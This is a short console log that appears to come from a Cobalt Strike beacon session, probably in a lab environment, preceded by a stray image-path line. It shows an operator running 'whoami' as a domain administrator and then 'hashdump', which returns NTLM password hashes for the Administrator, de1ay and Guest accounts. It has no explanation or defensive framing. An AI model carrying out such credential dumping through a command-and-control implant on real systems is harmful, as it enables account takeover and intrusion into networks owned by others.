 beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 14 bytes
[+] received output:
de1ay\administrator
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
de1ay:1000:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[WEB] Administrator */2588 (x64) last: 28s
beacon>